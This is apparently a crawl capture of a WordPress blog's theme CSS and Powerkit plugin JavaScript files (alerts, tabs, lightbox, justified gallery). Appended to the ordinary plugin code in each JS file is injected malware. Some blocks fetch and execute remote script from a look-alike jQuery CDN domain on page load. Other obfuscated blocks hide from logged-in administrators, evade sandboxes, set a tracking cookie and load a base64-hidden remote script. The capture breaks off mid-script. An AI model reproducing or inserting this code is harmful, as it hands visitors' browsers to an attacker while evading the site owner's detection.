.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner {
	position: -webkit-sticky;
	position: sticky;
	bottom: 3rem;
	margin-top: auto;
}

.cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner {
	height: 100%;
}
.cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child {
	position: -webkit-sticky;
	position: sticky;
	top: 3rem;
}

.cnvs-block-section-layout-align-full .cnvs-block-section-outer {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.cnvs-block-section-layout-align-full .cnvs-block-section-outer .cnvs-block-section-inner {
	display: block;
}

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.wp-block-columns {
	counter-reset: number-post;
}

.wp-block-group {
	counter-reset: number-post;
}

.cnvs-block-row-inner {
	counter-reset: number-post;
}

.cnvs-block-section-content-inner,
.cnvs-block-section-sidebar-inner {
	counter-reset: number-post;
}
.cnvs-block-section-content-inner > .cnvs-block-posts,
.cnvs-block-section-sidebar-inner > .cnvs-block-posts {
	counter-reset: number-post;
}

/*--------------------------------------------------------------
# Drop Cap
--------------------------------------------------------------*/
p.has-drop-cap {
	--cnvs-drop-cap-color: inherit;
	--cnvs-drop-cap-light-background: var(--cs-color-contrast-100);
	--cnvs-drop-cap-light-color: inherit;
	--cnvs-drop-cap-bordered-color: var(--cs-color-contrast-300);
	--cnvs-drop-cap-font-size: 3rem;
}
[data-scheme=dark] p.has-drop-cap {
	--cnvs-drop-cap-dark-background: #ffffff;
	--cnvs-drop-cap-dark-color: #000000;
}
p.has-drop-cap:not(:focus):first-letter {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: var(--cnvs-drop-cap-font-size);
	line-height: 1;
	margin-top: 0.5rem;
	margin-right: 2rem;
	margin-bottom: 0.5rem;
}

.is-cnvs-dropcap-bordered:first-letter {
	border-radius: var(--cs-common-border-radius);
}

.is-cnvs-dropcap-bg-light:first-letter {
	border-radius: var(--cs-common-border-radius);
}

.is-cnvs-dropcap-bg-dark:first-letter {
	border-radius: var(--cs-common-border-radius);
}

/*--------------------------------------------------------------
# Accordion
--------------------------------------------------------------*/
.cnvs-block-collapsible {
	--cnvs-collapsible-border-top: 1px solid var(--cs-color-contrast-200);
	--cnvs-collapsible-a-color: var(--cs-color-primary);
	--cnvs-collapsible-a-hover-color: var(--cs-color-secondary);
}

.cnvs-block-collapsible-title > h6 {
	margin: 0;
}

/*--------------------------------------------------------------
# Alerts
--------------------------------------------------------------*/
.cnvs-block-alert {
	--cnvs-alert-background: var(--cs-color-contrast-50);
}

/*--------------------------------------------------------------
# Progress
--------------------------------------------------------------*/
.cnvs-block-progress {
	--cnvs-progress-background: var(--cs-color-contrast-100);
	--cnvs-progress-border-radius: var(--cs-common-border-radius);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cnvs-block-progress:not([class*=is-style-cnvs]) {
	--cnvs-progress-bar-background: var(--cs-color-accent);
	--cnvs-progress-bar-color: var(--cs-color-accent-contrast);
}

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
.cnvs-block-tabs {
	--cnvs-tabs-border-width: 1px;
	--cnvs-tabs-border-color: var(--cs-color-contrast-200);
	--cnvs-tabs-border-radius: var(--cs-common-border-radius);
	--cnvs-tabs-button-font-size: var(--cs-font-primary-size);
	--cnvs-tabs-button-color: var(--cs-color-secondary);
	--cnvs-tabs-button-hover-color: var(--cs-color-primary);
	--cnvs-tabs-button-active-color: var(--cs-color-primary);
	--cnvs-tabs-button-active-background: var(--cs-color-site-background);
	--cnvs-tabs-button-pills-color: var(--cs-color-secondary);
	--cnvs-tabs-button-pills-active-color: var(--cs-color-primary);
	--cnvs-tabs-button-pills-active-background: var(--cs-color-contrast-200);
	--cnvs-pc-tabs-button-active-border-bottom-color: var(--cs-color-site-background);
	--cnvs-pc-tabs-button-active-background-color: var(--cs-color-site-background);
}
.cnvs-block-tabs.is-style-cnvs-block-tabs-pills {
	--cnvs-tabs-border-radius: var(--cs-primary-border-radius);
}
.cnvs-block-tabs .cnvs-block-tabs-button,
.cnvs-block-tabs .cnvs-block-tabs-button a {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons {
	margin-bottom: 0;
}
.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-content > .block-editor-inner-blocks {
	margin-top: -32px;
}

/*--------------------------------------------------------------
# Block Group
--------------------------------------------------------------*/
.is-style-cnvs-block-bordered {
	--cnvs-style-single-border-color: var(--cs-color-contrast-300);
	border-radius: var(--cs-common-border-radius);
}

.is-style-cnvs-block-single-border {
	--cnvs-style-single-border-color: var(--cs-color-contrast-300);
	border-radius: var(--cs-common-border-radius);
}

.is-style-cnvs-block-bg-light {
	--cnvs-style-bg-light-background: var(--cs-color-contrast-50);
	border-radius: var(--cs-common-border-radius);
}

.is-style-cnvs-block-bg-inverse {
	border-radius: var(--cs-common-border-radius);
}
[data-scheme=dark] .is-style-cnvs-block-bg-inverse {
	--cnvs-style-bg-inverse-background: #ffffff;
	--cnvs-style-bg-inverse-color: #000000;
}

.is-style-cnvs-block-shadow {
	--cnvs-style-shadow-box-shadow: 0 16px 36px 0 rgba(0,0,0,0.08);
	border-radius: var(--cs-common-border-radius);
}
[data-scheme=dark] .is-style-cnvs-block-shadow {
	--cnvs-style-shadow-box-shadow: 0 16px 36px 0 rgba(255,255,255,0.08);
}

/*--------------------------------------------------------------
# List Styled
--------------------------------------------------------------*/
[class*=is-style-cnvs-list-styled] {
	--cnvs-list-styled-ul-box-background: var(--cs-color-contrast-400);
	--cnvs-list-styled-ul-box-border-radius: var(--cs-secondary-border-radius);
	--cnvs-list-styled-ol-box-color: var(--cs-color-primary);
	--cnvs-list-styled-ol-box-background-color: var(--cs-color-contrast-200);
	--cnvs-list-styled-ol-box-border-radius: var(--cs-secondary-border-radius);
}

/*--------------------------------------------------------------
# Heading Numbered
--------------------------------------------------------------*/
.is-style-cnvs-heading-numbered {
	--cnvs-heading-numbered-background: var(--cs-color-contrast-100);
	--cnvs-heading-numbered-color: var(--cs-color-primary);
	--cnvs-heading-numbered-border-radius: var(--cs-secondary-border-radius);
}

/*--------------------------------------------------------------
# Gallery
--------------------------------------------------------------*/
.cnvs-block-slider-gallery .flickity-prev-next-button {
	padding: 0;
}

/*--------------------------------------------------------------
# Current Date
--------------------------------------------------------------*/
.cnvs-block-current-date {
	display: block;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Contact Form 7
--------------------------------------------------------------*/
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

div.wpcf7-response-output {
	margin: 1rem 0;
	padding: 0.5rem 1rem;
	background: #ff918a;
	font-size: 0.75rem;
	color: #8a0900;
}

div.wpcf7-mail-sent-ok {
	background: #d8f6df;
	color: #145523;
}

div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
	background: #ff918a;
	color: #8a0900;
}

div.wpcf7-spam-blocked {
	background: #fff4d3;
	color: #a07800;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	background: #fff4d3;
	color: #a07800;
}

.wpcf7-form-control-wrap {
	position: relative;
	display: block;
}

label .wpcf7-form-control-wrap {
	margin-top: 0.5rem;
}

span.wpcf7-not-valid-tip {
	color: #F00F00;
	font-size: 0.75rem;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #F00F00;
	background: var(--cs-color-primary);
	padding: 0.2em 0.8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	margin-left: 1rem;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	border: 2px solid rgba(206, 212, 218, 0.25);
	border-top-color: #ced4da;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
}
@keyframes loader-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: var(--cs-color-secondary);
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type=file] {
	cursor: pointer;
}

div.wpcf7 input[type=file]:disabled {
	cursor: default;
}

/*--------------------------------------------------------------
## WPBakery Page Builder
--------------------------------------------------------------*/
.wpb_video_wrapper .cs-embed-responsive:before {
	display: none;
}

/*--------------------------------------------------------------
## SearchWP Live Ajax Search
--------------------------------------------------------------*/
.searchwp-live-search-results {
	position: absolute;
	display: none;
	opacity: 0;
	height: 0;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: opacity 0.25s;
	transition: opacity 0.25s;
}

.searchwp-live-search-results-showing {
	display: block;
	opacity: 1;
	height: auto;
	overflow: auto;
}

.searchwp-live-search-no-results {
	padding: 3em 2em 0;
	text-align: center;
}

.searchwp-live-search-no-min-chars:after {
	display: block;
	text-align: center;
	padding: 2em 2em 0;
}

.searchwp-live-search-results.searchwp-live-search-results-showing {
	background: var(--cs-color-search-background);
	border-radius: 0;
	min-height: 164px;
	max-height: 332px;
	-webkit-box-shadow: none;
	box-shadow: none;
	z-index: 10;
}
.searchwp-live-search-results.searchwp-live-search-results-showing > .spinner {
	margin-top: 1rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing:hover, .searchwp-live-search-results.searchwp-live-search-results-showing:focus {
	outline: none;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a {
	padding: 1rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: background 0.25s;
	transition: background 0.25s;
	white-space: normal;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a img {
	width: 50px;
	height: 50px;
	margin-right: 1rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .h6 {
	margin-bottom: 0;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .meta-date {
	margin-top: 0.25rem;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small {
	display: none;
	margin-left: auto;
	color: var(--cs-color-secondary);
	padding-left: 1rem;
}
@media (min-width: 600px) {
	.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small {
		display: block;
	}
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a > span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:hover, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:focus {
	background: var(--cs-color-contrast-200);
	outline: 0;
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result--focused {
	background: transparent;
}
@media (max-width: 719.98px) {
	.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result .h6 {
		font-size: 0.75rem;
	}
}

.cs-search .cs-search-live-result .searchwp-live-search-results {
	top: 0 !important;
	left: 0 !important;
	width: 100% !important;
}
@media (min-width: 720px) {
	.cs-search .cs-search-live-result:not(:first-child) .searchwp-live-search-results {
		top: -2.5rem !important;
	}
	.cs-search .cs-search__posts ~ .cs-search-live-result .searchwp-live-search-results {
		min-height: calc(100% + 2.5rem) !important;
		max-height: calc(100% + 2.5rem) !important;
	}
}

/*--------------------------------------------------------------
# Absolute Reviews
--------------------------------------------------------------*/
.abr-badge {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.abr-review-slice {
	--abr-review-slice-background-color: var(--cs-color-contrast-200);
}

.abr-review-progress {
	--abr-review-progress-background: var(--cs-color-contrast-200);
}

.abr-post-review {
	--abr-review-name-color: var(--cs-color-secondary);
	--abr-review-score-info-background: var(--cs-color-secondary);
}
.abr-post-review .abr-review-list .abr-review-name {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.abr-post-review .abr-review-list .abr-review-text {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	font-size: 0.875rem;
}
.abr-post-review .abr-review-score .abr-review-subtext .abr-data-label {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}

.abr-reviews-posts {
	--abr-posts-meta-color: var(--cs-color-primary);
	--abr-posts-number-font-size: var(--cs-font-primary-size);
	--abr-posts-number-large-font-size: 1;
	--abr-posts-percentage-icon-font-size: 1.125rem;
	--abr-posts-item-separator-color: var(--cs-color-contrast-200);
	--abr-posts-overlay-background: var(--cs-color-overlay-background);
}
.abr-reviews-posts .abr-post-thumbnail img {
	width: 100%;
}
.abr-reviews-posts .abr-post-meta {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.abr-reviews-posts .abr-review-number {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.abr-reviews-posts .abr-review-caption {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.abr-reviews-posts .cs-entry__post-meta {
	margin-top: 0;
}
.abr-reviews-posts .cs-entry__post-meta + .entry-title {
	margin-top: 0.25rem;
}

.abr-posts-template-reviews-1 .abr-post-item:not(:first-child),
.abr-posts-template-reviews-2 .abr-post-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: 1rem;
	padding-top: 1rem;
}

.abr-posts-template-reviews-1 .entry-title,
.abr-posts-template-reviews-2 .entry-title,
.abr-posts-template-reviews-3 .entry-title,
.abr-posts-template-reviews-4 .entry-title,
.abr-posts-template-reviews-5 .entry-title {
	font-size: 1rem;
}
.abr-posts-template-reviews-1 .entry-title a,
.abr-posts-template-reviews-2 .entry-title a,
.abr-posts-template-reviews-3 .entry-title a,
.abr-posts-template-reviews-4 .entry-title a,
.abr-posts-template-reviews-5 .entry-title a {
	color: var(--cs-color-primary);
}
.abr-posts-template-reviews-1 .entry-title a:hover,
.abr-posts-template-reviews-2 .entry-title a:hover,
.abr-posts-template-reviews-3 .entry-title a:hover,
.abr-posts-template-reviews-4 .entry-title a:hover,
.abr-posts-template-reviews-5 .entry-title a:hover {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
# Advanced Popups
--------------------------------------------------------------*/
.adp-popup .pk-subscribe-submit span:nth-child(2) {
	display: none;
}

.adp-popup-type-content .adp-popup-container {
	--adp-popup-container-background: var(--cs-color-site-background);
	--adp-popup-close-color: var(--cs-color-contrast-600);
	--adp-popup-close-hover-color: var(--cs-color-primary);
}

.adp-popup-type-notification-box .adp-popup-button,
.adp-popup-type-notification-bar .adp-popup-button {
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
}
.adp-popup-type-notification-box .adp-popup-button:hover,
.adp-popup-type-notification-bar .adp-popup-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0
body_size: 1203
content:
/**
 * Basic Shortcodes
 */
( function( $ ) {

	$( document ).ready( function() {

		/* Alerts */
		$( document ).on( 'click', '.pk-alert .pk-close', function() {
			$( this ).closest( '.pk-alert' ).remove();
		} );

		/* Tabs */
		$( '.pk-tab-pane' ).removeClass( 'pk-fade' );

		$( document ).on( 'click', '.pk-tabs .pk-nav-item .pk-nav-link', function() {
			// Nav.
			$( this ).parent().siblings().find( '.pk-active' ).removeClass( 'pk-active' );
			$( this ).addClass( 'pk-active' );

			// Pane.
			$( this ).closest( '.pk-tabs' ).find( '.pk-tab-pane' ).removeClass( 'pk-show pk-active' );
			$( this ).closest( '.pk-tabs' ).find( '.pk-tab-content' ).find( $( this ).attr( 'href' ) ).addClass( 'pk-show pk-active' );

			return false;
		} );

		/* Collapsibles */
		$( document ).on( 'click', '.pk-card a[data-toggle="collapse"]', function() {

			if ( $( this ).closest( '.pk-collapsibles' ).length > 0 ) {
				$( this ).closest( '.pk-card' ).siblings().removeClass( 'expanded' );
				$( this ).closest( '.pk-card' ).siblings().find( '.pk-collapse' ).slideUp();
			}

			$( this ).closest( '.pk-card' ).toggleClass( 'expanded' ).find( $( this ).attr( 'href' ) ).slideToggle();

			return false;
		} );
	} );
} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.8.1
body_size: 1425
content:
/**
 * Lightbox
 */

( function( $ ) {

	$.fn.powerkitLightbox = function( options ) {

		var settings = $.extend( {
			gallery: false,
		}, options );

		var objSelector = this;
		var imageSelector = null;
		var containerSelector = null;
		var initGallery = [];

		$( objSelector ).each( function() {
			var id = Math.random().toString( 36 ).substr( 2, 9 );

			if ( $( this ).is( 'img' ) ) {
				imageSelector = this;
			} else {
				imageSelector = $( this ).find( 'img' );
			}

			$( imageSelector ).each( function() {

				var container = $( this ).parent();

				if ( !$( container ).is( 'a' ) ) {
					return;
				}

				var imagehref = $( container ).attr( 'href' );
				if ( !imagehref.match( /\.(gif|jpeg|jpg|png|webp)/ ) ) {
					return;
				}

				if ( !( $( container ).closest( 'figure' ).length ) ) {
					$( container ).wrap( '<figure class="pk-lightbox-container"></figure>' );
				}

				if ( !$( container ).closest( 'figure' ).hasClass( 'pk-lightbox-container' ) ) {
					$( container ).closest( 'figure' ).addClass( 'pk-lightbox-container' );
				}

				// Img classes.
				var imgClasses = [ 'alignnone', 'aligncenter', 'alignleft', 'alignright' ];

				imgClasses.forEach( function( el ) {
					if ( $( container ).find( 'img' ).hasClass( el ) ) {
						$( container ).find( 'img' ).removeClass( el );
						$( container ).find( 'img' ).closest( 'figure' ).addClass( el );

						// Add width to figure.
						var imgWidth = $( container ).find( 'img' ).attr( 'width' );

						if ( parseInt( imgWidth ) !== 'NaN' ) {
							$( container ).find( 'img' ).closest( 'figure' ).width( imgWidth );
						}
					}
				} );

				container = $( container ).parent();

				$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-image-popup' );

				if ( powerkit_lightbox_localize.zoom_icon ) {
					$( '> a', container ).not( '.pk-pin-it' ).addClass( 'pk-zoom-icon-popup' );
				}

				if ( $( objSelector ).is( 'img' ) ) {
					containerSelector = container;
				}

			} );

			if ( !$( objSelector ).is( 'img' ) ) {
				containerSelector = this;
			}

			if ( $( containerSelector ).is( '[data-pk-uuid]' ) ) {
				return;
			}

			$( containerSelector ).attr( 'data-pk-uuid', id );

			initGallery[ id ] = GLightbox( {
				loop: settings.gallery,
				touchNavigation: true,
				autoplayVideos: true,
				selector: `[data-pk-uuid="${id}"] .pk-image-popup`,
			} );

			initGallery[ id ].on( 'slide_before_load', ( data ) => {
				const { slideIndex, slideNode, slideConfig, player, trigger } = data;

				let figure = $( trigger ).closest( 'figure' );

				let description = $( figure ).find( 'img' ).data( 'lightbox-description' ) || '';

				if ( !description ) {
					description = $( figure ).find( '.wp-caption-text' ).text();
				}

				if ( !description ) {
					description = $( figure ).find( 'figcaption' ).text();
				}

				if ( description ) {
					slideConfig.title = description;
				}
			} );
		} );
	};


	function initPowerkitLightbox() {
		var excludeSelectors = powerkit_lightbox_localize.exclude_selectors;
		var imageSelectors = powerkit_lightbox_localize.single_image_selectors;
		var gallerySelectors = powerkit_lightbox_localize.gallery_selectors

		// Exclude.
		var filterSelectors = null;

		var filterPowerkitLightbox = function() {
			if ( filterSelectors ) {
				if ( $( this ).closest( filterSelectors ).length > 0 ) {
					return false;
				}
			}
			return true;
		}

		// Single Init -----------------------------------
		$( imageSelectors ).imagesLoaded( function() {
			var exSplit = excludeSelectors.split( ',' );
			var glSplit = gallerySelectors.split( ',' );

			// Join exclude selectors.
			filterSelectors = exSplit.concat( glSplit ).filter( function( value ) {
				return !!value;
			} ).filter( function( value ) {
				return !this[ value ] && ( this[ value ] = true );
			}, Object.create( null ) ).join( ',' );

			// Init.
			$( imageSelectors ).filter( filterPowerkitLightbox ).powerkitLightbox();
		} );

		// Gallery Init -----------------------------------
		$( gallerySelectors ).imagesLoaded( function() {
			filterSelectors = excludeSelectors;

			// Init.
			$( gallerySelectors ).filter( filterPowerkitLightbox ).powerkitLightbox( { gallery: true } );
		} );
	}

	$( document ).ready( function() {
		initPowerkitLightbox();

		$( document.body ).on( 'post-load image-load', function() {
			initPowerkitLightbox();
		} );
	} );

} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.8.1
body_size: 1285
content:
/**
 * Justified Gallery
 */
( function( $ ) {

	function powerkitInitJustifiedGallery() {

		$( '.gallery-type-justified:not(.gallery-type-justified-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );
				var data = $el.data();

				$el.filter(':not(.gallery-type-justified-ready)')
					.addClass( 'gallery-type-justified-ready' )
					.justifiedGallery( {
						rtl: !!powerkitJG.rtl,
						margins: data.jgMargins,
						rowHeight: data.jgRowHeight,
						maxRowHeight: data.jgMaxRowHeight,
						lastRow: data.jgLastRow,
						border: 0,
						border: typeof data.jgBorder !== 'undefined' ? data.jgBorder : 0,
						selector: 'figure',
						captions: typeof data.jgCaptions !== 'undefined' ? data.jgCaptions : true,
						randomize: typeof data.jgRandomize !== 'undefined' ? data.jgRandomize : false,
						cssAnimation: true,
						captionSettings: {
							animationDuration: 100,
							visibleOpacity: 1.0,
							nonVisibleOpacity: 0.0
						}
					} ).on( 'jg.complete', function( e ) {

						$el.addClass( 'justified-loaded' );

						$( document.body ).trigger( 'image-load' );
					} );
			} );

		} );
	}

	$( document ).ready( function() {
		powerkitInitJustifiedGallery();
		$( document.body ).on( 'post-load', function() {
			powerkitInitJustifiedGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/justified-gallery.init', function( props ) {
				if ( 'canvas/justified-gallery' === props.block ) {
					powerkitInitJustifiedGallery();
				}
			} );
		}
	} );

} )( jQuery );(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new 